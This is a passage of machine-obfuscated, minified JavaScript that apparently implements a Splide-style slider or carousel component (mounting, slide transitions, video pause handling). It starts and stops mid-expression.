_0x2d207a+_0x58587d},NidAx:_0x5e6c26[_0x3b01de(948,300,1538,1243)],wXITp:_0x5e6c26[_0x2f2d9f(3771,3014,5250,4658)],xKJge:"bHecp"};if(_0x5e6c26[_0x2f2d9f(2420,3420,2685,3280)](_0x5e6c26[_0x3b01de(639,638,1827,2430)],_0x5e6c26[_0x3b01de(1302,-157,1827,3861)])){let _0x1288ef=function(){function _0x5a7c13(_0x1a2b13,_0x46d72e,_0x28e92f,_0x194b1a){return _0x2f2d9f(_0x1a2b13-927,_0x46d72e-265,_0x28e92f-243,_0x194b1a)}_0x3b2469[_0x5a7c13(1626,164,2646,505)](_0x1914ef,"");function _0x51c2b0(_0x25681b,_0x13efab,_0x5e2c69,_0x3bcf1b){return _0x2f2d9f(_0x5e2c69- -47,_0x13efab-243,_0x5e2c69-105,_0x3bcf1b)}_0x45e24c[_0x51c2b0(1040,4482,2994,1054)]()};var _0x212dc7,_0x1e76fa=_0x5597df[_0x3b01de(2717,5061,3817,5664)],_0x288bd0=_0x5597df[_0x3b01de(3573,3050,3827,3657)],_0x45e24c=_0x5597df[_0x2f2d9f(3066,1833,3551,3036)],_0x577969=_0x5597df[_0x3b01de(1597,1961,3194,1734)][_0x2f2d9f(2355,2473,863,3657)],_0x1914ef=_0x5e6c26[_0x2f2d9f(3184,1248,4560,5132)](_0x54ccae,_0x3be8d4,_0x577969,_0x5e6c26[_0x2f2d9f(1948,3549,69,3872)]);return{mount:function(){function _0x3246a4(_0x950d10,_0x2193fa,_0x5b0df6,_0x30dc50){return _0x2f2d9f(_0x950d10-407,_0x2193fa-437,_0x5b0df6-368,_0x5b0df6)}function _0x1b1118(_0x7edfb2,_0x468780,_0x33a681,_0x3c9782){return _0x2f2d9f(_0x3c9782-1452,_0x468780-116,_0x33a681-77,_0x7edfb2)}_0x5e6c26[_0x1b1118(3978,3988,5768,4727)](_0x37d20e,_0x2c6a2a)[_0x1b1118(3609,2135,2752,3836)](_0x577969,_0x1b1118(3295,4017,1092,2543)+_0x3246a4(3095,2548,3058,1658),function(_0x34d410){function _0xc8be31(_0x235386,_0x393397,_0x2f1a7d,_0x2354e3){return _0x3246a4(_0x393397-1172,_0x393397-420,_0x2f1a7d,_0x2354e3-256)}function _0x142f80(_0x222d41,_0x2327b9,_0x2725f8,_0x1a4756){return _0x3246a4(_0x1a4756-268,_0x2327b9-423,_0x222d41,_0x1a4756-32)}_0x3b2469.MRzkp(_0x34d410.target,_0x577969)&&_0x212dc7&&(_0x3b2469.MRzkp(_0x3b2469.FRpwn,_0x3b2469[_0xc8be31(4475,3310,3506,4147)])?(_0x3b2469[_0x142f80(3807,8,4059,2031)](_0x1288ef),_0x3b2469[_0xc8be31(1280,2935,3753,1240)](_0x212dc7)):(_0x44ccf0[_0xc8be31(4507,2834,3573,3726)+"tor"](_0x142f80(3161,1512,830,1425)).pause(),_0x518898.classList[_0x142f80(4312,4079,1896,2771)](_0xc8be31(4154,5145,6525,5132)+_0xc8be31(4247,3207,1329,3171)+_0xc8be31(2108,1462,1055,2179))))})},start:function(_0x273932,_0x57182b){function _0x39ed0b(_0x1a41fa,_0x607cb2,_0x277005,_0x22255d){return _0x2f2d9f(_0x1a41fa-1623,_0x607cb2-375,_0x277005-312,_0x277005)}function _0x3460bd(_0x2c7614,_0x186f81,_0x41cd42,_0x17a9a3){return _0x3b01de(_0x2c7614-412,_0x41cd42,_0x17a9a3-1158,_0x17a9a3-191)}var _0x4d2574={OSveU:function(_0x817724,_0x16ac22){return _0x3b2469.AMtav(_0x817724,_0x16ac22)},azIzk:function(_0x48e9ca,_0x29fef9){function _0x37da9c(_0x3cd24f,_0x1cc7b0,_0x1fb468,_0x27757a){return _0x1d57(_0x1cc7b0- -312,_0x3cd24f)}return _0x3b2469[_0x37da9c(-140,1778,866,2919)](_0x48e9ca,_0x29fef9)},zkeFt:function(_0x39d2e8,_0x28bf7d){function _0x1ba5fc(_0x1ab818,_0x541326,_0x30ea1a,_0x4efc38){return _0x1d57(_0x541326- -403,_0x4efc38)}return _0x3b2469[_0x1ba5fc(1079,1659,3134,-347)](_0x39d2e8,_0x28bf7d)}},_0x157f62=_0x1e76fa[_0x3460bd(2269,3270,5291,3393)](_0x273932,!0),_0x19e53c=_0x1e76fa[_0x39ed0b(3514,5065,4013,2493)+"n"](),_0x28f3fc=function(_0x183f5d){function _0x437165(_0x54184c,_0x10228e,_0x516d1d,_0xb7973e){return _0x3460bd(_0x54184c-444,_0x10228e-141,_0x10228e,_0xb7973e-153)}function _0x1cee13(_0x3938e3,_0x5a9d1e,_0xfbc27d,_0x1f0f14){return _0x3460bd(_0x3938e3-484,_0x5a9d1e-139,_0x5a9d1e,_0xfbc27d- -1389)}var _0x1fc618=_0x3b86a8[_0x437165(2526,2851,5944,4285)+"d"];if(_0x2c6a2a.is(_0x1e3428)&&_0x1fc618){var _0x199bd8=_0x288bd0.getIndex(!0),_0x153a82=_0x288bd0.getEnd();if(_0x4d2574[_0x437165(5959,2791,4933,4263)](_0x199bd8,11*-394+-38+4372)&&_0x4d2574[_0x1cee13(596,201,1900,697)](_0x183f5d,_0x153a82)||_0x4d2574.azIzk(_0x199bd8,_0x153a82)&&_0x4d2574.zkeFt(_0x183f5d,4145*1+-3915+-230))return _0x1fc618}return _0x3b86a8[_0x1cee13(1398,471,851,2001)]}(_0x273932);if(_0x3b2469.aOAwW(_0x4d253a,_0x3b2469[_0x39ed0b(3871,2583,4616,1920)](_0x157f62,_0x19e53c))>=-430*18+1229+6512&&_0x3b2469[_0x39ed0b(3044,4321,4501,4171)](_0x28f3fc,-1*-8093+-86+-8006))if(_0x3b2469.eDYcr(_0x3b2469.qCqRi,_0x3b2469[_0x3460bd(5906,5886,4645,4044)]))_0x15d872.currentTime=-330*-11+-7963+1*4333;else if(_0x3b86a8[_0x3460bd(1634,-263,533,1153)])if(_0x3b2469[_0x3460bd(6851,5131,6723,5110)](_0x39ed0b(5411,5779,4585,5889),_0x3b2469[_0x3460bd(1912,2520,207,2063)])){var _0x3ad454=_0x58ca1c[_0x3460bd(3975,3476,2641,3226)],_0x2638e8=_0x3b2469[_0x39ed0b(2322,2377,1137,2554)](_0x39e711,_0x5bdb97?_0x3b2469.YKreP:_0x39ed0b(4514,6311,5559,4660));return _0x3ad454&&_0x3b2469[_0x39ed0b(3184,5194,3137,1510)](_0x31e956,_0x3ad454[_0x2638e8]||(_0x3b2469[_0x3460bd(4051,4058,5308,3579)](_0x19afe3,_0x3ad454)?-2562+427*6:_0x3ad454))||_0x3b2469[_0x3460bd(4342,2193,6108,4137)]}else _0x45e24c[_0x3460bd(2551,4399,6441,4539)](_0x157f62,_0x28f3fc,!1,_0x57182b);else _0x3b2469.eDYcr(_0x3b2469[_0x39ed0b(2759,2131,3684,3865)],"czLxM")?_0x3b2469[_0x3460bd(3834,893,3656,2294)](_0x496349,_0x1e6e8f,_0x1b4422):(_0x3b2469.erGhG(_0x1914ef,_0x3b2469[_0x39ed0b(1427,3458,842,1328)](_0x3b2469[_0x39ed0b(3198,4900,4712,1224)](_0x3b2469.NidAx+_0x28f3fc,_0x3b2469[_0x3460bd(591,2224,2381,2611)]),_0x3b86a8[_0x39ed0b(2572,4009,4602,2744)])),_0x1e76fa[_0x39ed0b(5018,4052,4185,5374)](_0x157f62,!0),_0x212dc7=_0x57182b);else _0x3b2469[_0x3460bd(-663,2222,-670,1175)]==="bHecp"?(_0x1e76fa[_0x39ed0b(2063,1878,3073,1629)](_0x273932),_0x57182b()):_0x130f05[_0x39ed0b(4844,6870,6550,3025)](_0x452f17)},cancel:_0x1288ef}}else return _0x190bee.getBoundingClientRect()}var _0xc2d79a=function(){function _0x16d3c1(_0xb42166,_0x3d1564,_0xf20959,_0x3cadc0){return _0x3c948a(_0xb42166-33,_0x3d1564-407,_0x3d1564,_0xb42166- -438)}function _0x1f7289(_0x573d45,_0x36dbea,_0x5333b8,_0x209fdd){return _0x4b0756(_0x5333b8-1053,_0x209fdd,_0x5333b8-107,_0x209fdd-169)}var _0x3c7fe9={kKPho:function(_0x164fc9,_0x34fef7){function _0x415b64(_0x220059,_0x21dd36,_0x7d7d8d,_0x521c2b){return _0x1d57(_0x220059- -838,_0x21dd36)}return _0x5e6c26[_0x415b64(3495,4634,1469,5205)](_0x164fc9,_0x34fef7)},ZSWZg:function(_0x156807,_0x4ac0fa){function _0x477673(_0x1b3123,_0x1e9183,_0x14946a,_0xcfede3){return _0x1d57(_0x14946a- -577,_0xcfede3)}return _0x5e6c26[_0x477673(380,2309,547,252)](_0x156807,_0x4ac0fa)},bzTbr:function(_0x45b598,_0x5902c2){return _0x45b598===_0x5902c2},WzBaL:_0x5e6c26[_0x1f7289(4387,1702,3696,1796)],VCJdh:function(_0x5a05ff,_0x327df8){function _0x43effd(_0x5a5c34,_0xdbb6b2,_0x39ca9f,_0x4f79e8){return _0x1f7289(_0x5a5c34-322,_0xdbb6b2-162,_0xdbb6b2- -1135,_0x5a5c34)}return _0x5e6c26[_0x43effd(1851,1344,-585,1848)](_0x5a05ff,_0x327df8)},RLDcx:_0x5e6c26[_0x16d3c1(2729,4614,4768,3341)],HDHBG:_0x5e6c26[_0x16d3c1(4772,6709,3373,5574)],qYScr:function(_0x26c35c,_0x32dd24,_0x20e19b){function _0x4f8172(_0xce2733,_0x1aa7f3,_0x469545,_0x52491c){return _0x1f7289(_0xce2733-238,_0x1aa7f3-363,_0x1aa7f3-433,_0xce2733)}return _0x5e6c26[_0x4f8172(3178,2565,3454,4316)](_0x26c35c,_0x32dd24,_0x20e19b)},nJFvg:function(_0x24e5f6,_0x42d232){return _0x5e6c26.gyVQr(_0x24e5f6,_0x42d232)},GeGKU:function(_0x57ae9c){return _0x5e6c26.BAyHd(_0x57ae9c)},twonb:function(_0x44bad7,_0x23c285){return _0x44bad7(_0x23c285)},tqGSs:function(_0x1f67c3,_0x32679d){function _0x4bae83(_0x4d2e3b,_0x206b3f,_0x3866d8,_0xcd5419){return _0x16d3c1(_0xcd5419- -436,_0x3866d8,_0x3866d8-84,_0xcd5419-465)}return _0x5e6c26[_0x4bae83(5608,2597,4005,4160)](_0x1f67c3,_0x32679d)},EWxTC:function(_0x55bb12,_0x53f763){return _0x55bb12===_0x53f763},DpJTR:_0x5e6c26.DowYv,rOKtz:function(_0x56c319,_0x3ec5ba){function _0x52e6be(_0x2692c1,_0x26875a,_0x3387db,_0x550073){return _0x1f7289(_0x2692c1-40,_0x26875a-40,_0x26875a- -1254,_0x2692c1)}return _0x5e6c26[_0x52e6be(-1100,908,-101,411)](_0x56c319,_0x3ec5ba)},jpgEC:_0x1f7289(3169,3657,2800,3804),ZtasA:function(_0x5d3996){return _0x5e6c26.LzNPH(_0x5d3996)},XGsdC:function(_0x9809f8,_0x2dbc38){return _0x5e6c26.nHzIf(_0x9809f8,_0x2dbc38)},AYdxj:function(_0x183fc5,_0x4c58de,_0x474e3c){function _0x49743e(_0x48998e,_0x34cdf1,_0x3ef440,_0x546ed8){return _0x16d3c1(_0x546ed8- -1393,_0x3ef440,_0x3ef440-495,_0x546ed8-370)}return _0x5e6c26[_0x49743e(-1693,-1698,-2206,-392)](_0x183fc5,_0x4c58de,_0x474e3c)},kIaFC:_0x1f7289(1864,2851,3864,2898)+"d.",ZAoCx:function(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8){return _0x5e6c26.mtJjL(_0x2dbab6,_0x48fe9d,_0x219eb0,_0x39973f,_0x3cf3d8)},DhBBF:function(_0x43b95e,_0x4fb263){function _0xb1dd06(_0x40911f,_0x11c8bd,_0x281d69,_0x1836ee){return _0x1f7289(_0x40911f-147,_0x11c8bd-142,_0x1836ee- -1225,_0x40911f)}return _0x5e6c26[_0xb1dd06(2973,2160,556,1552)](_0x43b95e,_0x4fb263)},VyGVD:_0x5e6c26[_0x1f7289(-579,504,1347,520)],TBmpX:_0x1f7289(5457,2754,3600,4966),ZhauN:function(_0x34bc51,_0x58784f,_0x12d60f){return _0x5e6c26.RDTbW(_0x34bc51,_0x58784f,_0x12d60f)},MxyeC:function(_0x46308c,_0x24a18f,_0x5599cf){return _0x46308c(_0x24a18f,_0x5599cf)},IXNsM:_0x1f7289(4552,6334,4666,3114),WNEmG:function(_0x289c4a,_0x4da8d8,_0x2ef0ee){function _0xa115b1(_0x261c19,_0x421eaf,_0x13d334,_0xb0bf9a){return _0x1f7289(_0x261c19-404,_0x421eaf-458,_0x13d334- -1160,_0x421eaf)}return _0x5e6c26[_0xa115b1(976,-1125,274,2039)](_0x289c4a,_0x4da8d8,_0x2ef0ee)},KweKO:_0x5e6c26[_0x16d3c1(3296,4615,1312,3902)],KQiqf:function(_0x4463da,_0x5ae2b6){return _0x4463da!==_0x5ae2b6},clsNL:_0x5e6c26[_0x16d3c1(3838,3559,5287,5624)],zGlFt:function(_0x47db86,_0x147a68,_0x59d6d3,_0x26b364){function _0x124739(_0x9d981b,_0x174b9a,_0xdb40f8,_0x4b1eb0){return _0x16d3c1(_0x4b1eb0- -593,_0x174b9a,_0xdb40f8-281,_0x4b1eb0-128)}return _0x5e6c26[_0x124739(1616,3230,3182,2317)](_0x47db86,_0x147a68,_0x59d6d3,_0x26b364)},EPsEj:_0x5e6c26[_0x1f7289(-903,1699,913,2354)],FMdLC:function(_0x12cbd9,_0x1f4582,_0x3d9a8a){function _0x4f5708(_0x2cc83e,_0x2a6a3b,_0x2d5727,_0x1a18e9){return _0x16d3c1(_0x2cc83e- -262,_0x2a6a3b,_0x2d5727-290,_0x1a18e9-481)}return _0x5e6c26[_0x4f5708(1750,1205,1809,-231)](_0x12cbd9,_0x1f4582,_0x3d9a8a)},exhEI:"Already mo"+_0x1f7289(5871,2710,4405,3201),FBeLT:function(_0x270b9a,_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43){return _0x270b9a(_0x50d316,_0x5ec1ed,_0x118dcc,_0x132c43)},XTLNh:function(_0x349bf6,_0x3432e1,_0x548351){function _0x1d764e(_0x35fb62,_0x190ad5,_0x5cf02d,_0x50d826){return _0x1f7289(_0x35fb62-12,_0x190ad5-258,_0x5cf02d- -902,_0x190ad5)}return _0x5e6c26[_0x1d764e(2923,4683,3666,1907)](_0x349bf6,_0x3432e1,_0x548351)},BpSAH:function(_0x5c496f,_0x217849,_0x1dcf81){function _0x5ceaee(_0x2c3180,_0x4eee75,_0x5ae6f2,_0x53227b){return _0x16d3c1(_0x4eee75-399,_0x2c3180,_0x5ae6f2-48,_0x53227b-358)}return _0x5e6c26[_0x5ceaee(6440,4854,3576,6067)](_0x5c496f,_0x217849,_0x1dcf81)},QTqsJ:_0x1f7289(2801,3445,3513,1736)+_0x1f7289(-86,-102,1004,935),iwJjT:_0x16d3c1(3519,4168,4518,1517),vFvuY:_0x5e6c26[_0x16d3c1(4507,3217,5844,3823)],lnOYX:function(_0x10adc5,_0x1a822d){return _0x5e6c26.EUqHQ(_0x10adc5,_0x1a822d)},zvIJh:_0x5e6c26.OsmxK,UWMoS:_0x5e6c26.QGkRe,UuEyh:function(_0x26cfc2,_0x188ad2){return _0x26cfc2===_0x188ad2},kdVeq:_0x5e6c26[_0x16d3c1(3939,3847,3573,1955)],bruFy:_0x16d3c1(926,1638,-443,-97),dWAUx:function(_0x53a498,_0x43d026){function _0x465e24(_0x3dcf45,_0x3d203f,_0x23e0a3,_0x2bd36d){return _0x1f7289(_0x3dcf45-382,_0x3d203f-187,_0x23e0a3- -604,_0x3dcf45)}return _0x5e6c26[_0x465e24(-69,-40,591,-1001)](_0x53a498,_0x43d026)},oqYiT:_0x5e6c26[_0x1f7289(2004,-848,1124,112)],vrNdr:function(_0x4e850b,_0x18fe92){return _0x4e850b<_0x18fe92},fGNMg:_0x16d3c1(3757,3265,2883,2974)+_0x1f7289(2150,3140,1965,1283),BeNgJ:_0x5e6c26[_0x1f7289(3267,4344,4332,2426)],pzGJo:_0x5e6c26[_0x16d3c1(1166,826,2106,2194)],AVkzY:_0x5e6c26[_0x16d3c1(2632,611,1577,3761)],vAYFc:_0x5e6c26[_0x1f7289(2374,1717,3731,3481)],xBsjx:_0x5e6c26[_0x1f7289(490,710,1331,2591)],sQcpP:_0x5e6c26.gmPIw,yPZvp:function(_0xbcbe7f,_0x3a223b){return _0xbcbe7f!==_0x3a223b},MTfpK:_0x5e6c26[_0x16d3c1(1645,3636,3180,3492)],Smaoa:function(_0x13f79d,_0x51e499){function _0xe8af66(_0x56dd85,_0x1c3bb7,_0x691e12,_0x483988){return _0x16d3c1(_0x56dd85- -140,_0x691e12,_0x691e12-122,_0x483988-185)}return _0x5e6c26[_0xe8af66(2386,3511,3666,1336)](_0x13f79d,_0x51e499)},RKtpW:_0x16d3c1(2921,4548,3121,4113),uBEiO:_0x16d3c1(1910,2242,190,3323)+"1",hTkov:function(_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17){function _0x593a03(_0x4d2737,_0x5f3ca7,_0x380143,_0x545c8c){return _0x16d3c1(_0x5f3ca7- -794,_0x545c8c,_0x380143-257,_0x545c8c-404)}return _0x5e6c26[_0x593a03(1077,1478,2344,388)](_0xcebcf8,_0x160712,_0x22e5fd,_0x2ccd17)},TnNlc:_0x16d3c1(1869,2373,1951,3745)+_0x16d3c1(3067,4132,2424,2842),XxAEU:function(_0x1e06b1,_0x29fb68,_0x1d74b0){return _0x1e06b1(_0x29fb68,_0x1d74b0)},LPAUt:function(_0x3f4828,_0x259997,_0x286f9e,_0xf2353b){function _0x2a535a(_0x50cf70,_0xe03056,_0x4edde4,_0x2f2dcd){return _0x16d3c1(_0x4edde4- -977,_0x2f2dcd,_0x4edde4-479,_0x2f2dcd-153)}return _0x5e6c26[_0x2a535a(1866,505,101,-884)](_0x3f4828,_0x259997,_0x286f9e,_0xf2353b)},wUWGL:_0x5e6c26[_0x16d3c1(2358,1165,4162,4023)],AmDSY:function(_0x582816,_0x4c2ec0,_0x4b9159){function _0x3952b5(_0x5378f8,_0x36e818,_0x49ccf4,_0x26f6e3){return _0x1f7289(_0x5378f8-366,_0x36e818-413,_0x5378f8- -310,_0x49ccf4)}return _0x5e6c26[_0x3952b5(3561,4410,4160,2616)](_0x582816,_0x4c2ec0,_0x4b9159)},XoERf:_0x5e6c26.VnnId};function _0x4440e5(_0x3a9fa3,_0xb6b1d0){function _0x403404(_0xd2e9d4,_0x3f9298,_0x22a6cb,_0x2cc6da){return _0x1f7289(_0xd2e9d4-288,_0x3f9298-445,_0x22a6cb- -1170,_0x2cc6da)}var _0x4a1758={KawOs:function(_0x3b8cda,_0x426980,_0x1c639e){function _0x1ebfdd(_0x31a708,_0x38afe1,_0x3d9933,_0x2af1e1){return _0x1d57(_0x3d9933-204,_0x31a708)}return _0x3c7fe9[_0x1ebfdd(3012,206,1431,1497)](_0x3b8cda,_0x426980,_0x1c639e)},towJt:function(_0x4af7f8,_0x4209ff){function _0x3f35a8(_0x153f87,_0x35df11,_0x7ca115,_0x1c55ac){return _0x1d57(_0x35df11-255,_0x153f87)}return _0x3c7fe9[_0x3f35a8(2367,3517,2041,2324)](_0x4af7f8,_0x4209ff)}};function _0x2b090e(_0x380431,_0x3de306,_0x464555,_0x471721){return _0x16d3c1(_0x471721- -233,_0x464555,_0x464555-132,_0x471721-476)}if(_0x3c7fe9[_0x2b090e(3593,5485,3146,3808)]("UtJDB",_0x3c7fe9[_0x2b090e(3120,2527,2386,3764)])){if(_0x579532>_0x2b9f7a||_0x3c7fe9.kKPho(_0x3caae8,_0x41b2e3)<-9426+1*-5039+55*263)return;_0x175cf3=_0x48af3f.min(_0x3c7fe9.ZSWZg(_0x2ad909-_0x50109d,_0x178656+_0x411522),-6134+-5042*1+-11177*-1)}else{this[_0x2b090e(3995,3498,2766,3130)]=_0x3c7fe9[_0x2b090e(2416,2209,3387,3526)](_0x37d20e),this[_0x2b090e(1664,1321,1614,1826)]={},this[_0x2b090e(2608,75,222,1603)]=function(_0x3f162c){function _0x2ba0e8(_0x538573,_0x1430ff,_0x2c48aa,_0x2a6972){return _0x2b090e(_0x538573-149,_0x1430ff-141,_0x538573,_0x2a6972- -406)}function _0x211b30(_0xb95edf,_0x42c1d7,_0x549eda,_0x1b3831){return _0x403404(_0xb95edf-215,_0x42c1d7-361,_0xb95edf- -55,_0x42c1d7)}var _0x394344={lVPGf:function(_0x4f13d5,_0x343d82){return _0x3c7fe9.bzTbr(_0x4f13d5,_0x343d82)},PVxZr:_0x3c7fe9[_0x211b30(3436,4026,2088,2142)]};if(_0x3c7fe9[_0x2ba0e8(5321,2272,1993,3402)](_0x3c7fe9[_0x211b30(42,-1247,11,1213)],_0x3c7fe9[_0x211b30(1425,-332,3205,1201)]))!_0x4bc1e2[_0x211b30(3265,1672,1340,3818)][_0x2ba0e8(1353,1448,22,1302)]()&&(_0x32d6f8[_0x2ba0e8(3121,5036,2520,3630)][_0x211b30(2741,2554,4418,2259)](),_0x2d9903(_0x7aff8c[_0x211b30(2750,4020,4674,1603)]),_0x3c33d8.Slides[_0x2ba0e8(2642,4496,4448,3131)]());else{let _0x4e295a=function(_0x534c78){function _0x582959(_0x46478c,_0x23507d,_0x427e3d,_0x384ea6){return _0x211b30(_0x427e3d-774,_0x23507d,_0x427e3d-223,_0x384ea6-407)}function _0x316f4b(_0x40e322,_0x4669b8,_0x419563,_0x172609){return _0x2ba0e8(_0x4669b8,_0x4669b8-322,_0x419563-235,_0x172609- -648)}_0x394344.lVPGf(_0x394344[_0x582959(1488,1557,1718,-261)],_0x394344[_0x316f4b(551,1870,174,1160)])?_0x91c6b7=_0x534c78:++_0x303903};var _0x91c6b7=1;return{set:_0x4e295a,is:function(_0x5968f6){function _0x45d559(_0x2c01a1,_0x3a7d41,_0x1599f9,_0x4c7e87){return _0x211b30(_0x4c7e87-32,_0x2c01a1,_0x1599f9-488,_0x4c7e87-394)}return _0x4a1758[_0x45d559(195,-1033,-2200,-433)](_0x2d7a1d,_0x4a1758.towJt(_0x328b84,_0x5968f6),_0x91c6b7)}}}}(1),this.splides=[],this._o={},this._E={};var _0x3b7a7b=_0x3c7fe9[_0x2b090e(1644,3200,485,2448)](_0x575089,_0x3a9fa3)?_0x3c7fe9.qYScr(_0x4ee327,document,_0x3a9fa3):_0x3a9fa3;_0x3c7fe9[_0x2b090e(2211,838,840,2024)](_0x520604,_0x3b7a7b,_0x3c7fe9[_0x403404(3389,1276,2849,3689)](_0x3b7a7b,_0x3c7fe9[_0x2b090e(6664,4759,5594,4653)])),this[_0x2b090e(1426,2359,882,1869)]=_0x3b7a7b,_0xb6b1d0=_0x3c7fe9[_0x2b090e(3672,2913,1369,3009)](_0x314546,{label:_0x3c7fe9[_0x2b090e(3149,3249,3289,2024)](_0x52e9fa,_0x3b7a7b,_0x3f4aa0)||"",labelledby:_0x52e9fa(_0x3b7a7b,_0x33e8ae)||""},_0x43013e,_0x4440e5[_0x2b090e(-1108,-545,1902,764)],_0x3c7fe9.DhBBF(_0xb6b1d0,{}));try{if(_0x3c7fe9[_0x403404(206,-375,-397,-1241)]!==_0x3c7fe9[_0x403404(1802,2577,1756,1725)])_0x3c7fe9[_0x2b090e(5602,3868,6211,4513)](_0x314546,_0xb6b1d0,JSON[_0x2b090e(3717,3501,2929,3842)](_0x3c7fe9[_0x403404(748,3165,2278,1548)](_0x52e9fa,_0x3b7a7b,_0x203728)));else{if(_0x4c350b=_0x45f4ae?_0x3c7fe9[_0x2b090e(56,2208,2138,1528)](_0x1f920f,_0x3c7fe9[_0x2b090e(2032,2933,3522,3368)](_0x3c7fe9[_0x403404(1136,3019,1236,1893)](_0x435ed5),_0x136733)/_0x15eef8,2733+-2732*1):1,_0x172b62&&_0x3c7fe9.twonb(_0x3f1470,_0x3e80a7),_0x3c7fe9[_0x2b090e(143,-411,969,1322)](_0x217cde,-2*4027+-3762+11817)&&(_0x470a0c(),_0x18054a=_0x10b3e3(),_0x1ce3ce&&_0x3c7fe9[_0x2b090e(1852,1039,1003,1322)](++_0x49ef85,_0x540471)))return _0x3c7fe9[_0x403404(1658,2677,1236,962)](_0x36478b);_0x1904d9=_0x3c7fe9.twonb(_0x57f679,_0x5e3a26)}}catch{_0x3c7fe9[_0x2b090e(1795,4966,5055,3808)](_0x3c7fe9[_0x403404(207,2411,1366,1328)],_0x2b090e(2450,2349,1051,2206))?this[_0x2b090e(3021,3659,4166,2155)]&&(this[_0x2b090e(1453,2311,3848,2155)][_0x403404(826,993,301,-1724)+"e"]=this[_0x403404(4249,5266,3357,1662)+_0x2b090e(5089,4525,3880,3548)].open,_0x3c7fe9[_0x2b090e(920,1295,-125,1676)](_0x5eb0e1[_0x403404(345,4187,2382,500)+"ement"][_0x2b090e(3592,5819,5636,4752)][_0x2b090e(5512,4615,3934,4721)+_0x403404(2069,1365,1347,2482)](_0x3c7fe9[_0x2b090e(5035,4012,2726,3e3)]),"")&&_0x55acb1[_0x2b090e(2835,1615,4882,3597)+_0x2b090e(151,2926,1315,1280)].style[_0x403404(2855,1550,1185,1077)+"y"](_0x2b090e(2810,4372,6224,4227)+_0x403404(2751,3333,1313,2455)+_0x403404(2596,4198,3206,3762)+"op",_0x23acd4.floor(this.header["getBoundin"+_0x2b090e(2329,1303,1568,1854)+"t"]()[_0x2b090e(2854,2219,3046,4019)])+"px")):_0x3c7fe9[_0x403404(1269,3218,2352,3466)](_0x520604,!1,_0x3c7fe9[_0x2b090e(753,3561,-104,1849)])}this._o=Object.create(_0x3c7fe9.qYScr(_0x314546,{},_0xb6b1d0))}}var _0x467241=_0x4440e5.prototype;return _0x467241.mount=function(_0x17d041,_0x1ef32b){var _0x20f71f=this;function _0x110cca(_0x5d9fb4,_0x37db37,_0x13c730,_0x5dc3f9){return _0x1f7289(_0x5d9fb4-339,_0x37db37-82,_0x5dc3f9- -395,_0x13c730)}var _0x2e1892=this[_0x56a031(955,2970,-79,1340)],_0xecff7d=this.Components;_0x3c7fe9.FMdLC(_0x520604,_0x2e1892.is([1891*-1+-9540+11432,4185+-473*-13+-23*449]),_0x3c7fe9[_0x110cca(2431,3543,315,2300)]),_0x2e1892[_0x110cca(1969,5035,2377,3907)](-599*8+-3556*-1+1237);function _0x56a031(_0x1b5581,_0x192f02,_0x971e50,_0x16921a){return _0x1f7289(_0x1b5581-442,_0x192f02-290,_0x16921a- -218,_0x1b5581)}this._C=_0xecff7d,this._T=_0x1ef32b||this._T||(this.is(_0x36274e)?_0x4e4f13:_0x513cff),this._E=_0x17d041||this._E;var _0x32041b=_0x3c7fe9[_0x56a031(742,1119,1617,2496)](_0x141a69,{},_0x1b4f66,this._E,{Transition:this._T});return _0x3c7fe9.XTLNh(_0x50b14f,_0x32041b,function(_0x162750,_0x47c458){function _0x1c1826(_0x22e37b,_0x1a48f9,_0x40f96f,_0x166cdd){return _0x56a031(_0x40f96f,_0x1a48f9-239,_0x40f96f-31,_0x22e37b-750)}function _0x676b8f(_0x43362f,_0x436bc0,_0x360721,_0x134140){return _0x56a031(_0x436bc0,_0x436bc0-90,_0x360721-313,_0x360721- -186)}if(_0x3c7fe9[_0x676b8f(-528,1595,1161,2857)](_0x3c7fe9[_0x676b8f(3773,1448,1755,758)],_0x3c7fe9[_0x676b8f(1807,24,1755,2713)]))_0x4da9b2=_0x576796;else{var _0x280907=_0x3c7fe9[_0x676b8f(2759,2519,3332,3448)](_0x162750,_0x20f71f,_0xecff7d,_0x20f71f._o);_0xecff7d[_0x47c458]=_0x280907,_0x280907[_0x1c1826(1890,1713,1216,2917)]&&(_0x3c7fe9[_0x676b8f(2936,1798,1161,60)](_0x676b8f(1171,1561,2709,2845),_0x3c7fe9.EPsEj)?_0x280907[_0x676b8f(1708,1754,954,2758)]():_0xa06711(_0x502c4b))}}),_0x50b14f(_0xecff7d,function(_0x45c447){function _0x99d7cc(_0x50d9c3,_0x14c792,_0x552058,_0x5c5752){return _0x110cca(_0x50d9c3-157,_0x14c792-38,_0x50d9c3,_0x14c792-20)}_0x45c447.mount&&_0x45c447[_0x99d7cc(5870,4287,2272,5592)]()}),this[_0x56a031(766,3573,1816,2453)](_0x52061f),_0x3c7fe9.BpSAH(_0x12ce0e,this.root,_0x3c7fe9.QTqsJ),_0x2e1892.set(-18249+-18252*-1),this[_0x110cca(1439,1127,3547,2276)](_0xbbc54f),this},_0x467241[_0x1f7289(1037,2668,1431,87)]=function(_0x289160){function _0x48a73e(_0x3e14e9,_0x58e321,_0x410d48,_0x835d51){return _0x1f7289(_0x3e14e9-343,_0x58e321-418,_0x3e14e9- -225,_0x410d48)}var _0x49a24c={};_0x49a24c[_0x48a73e(3631,5484,5077,3319)]=function(_0x2ea484,_0x4951c4){return _0x2ea484===_0x4951c4},_0x49a24c[_0x31ee64(4008,2783,5338,2924)]=function(_0x117f2a,_0x418d19){return _0x117f2a+_0x418d19};function _0x31ee64(_0x2b7a68,_0x4058ce,_0x449c89,_0x3f7e11){return _0x16d3c1(_0x2b7a68- -50,_0x4058ce,_0x449c89-212,_0x3f7e11-307)}var _0x2d64cc=_0x49a24c;if(_0x31ee64(3469,2311,2195,2289)!==_0x3c7fe9[_0x48a73e(3065,2e3,2273,3215)])return _0x2d64cc[_0x48a73e(3631,4455,4008,5185)](_0x4d69a3[_0x31ee64(2420,4301,1504,617)]()[_0x48a73e(1602,482,524,2993)],-6368+-2123*-3)?_0x2d64cc[_0x48a73e(3555,3988,2199,2896)]("0",_0x21fa72):_0x55f269;var _0x3820d9={};_0x3820d9.splide=_0x289160,this[_0x48a73e(553,-470,-208,2114)][_0x48a73e(2940,2993,939,2956)](_0x3820d9);var 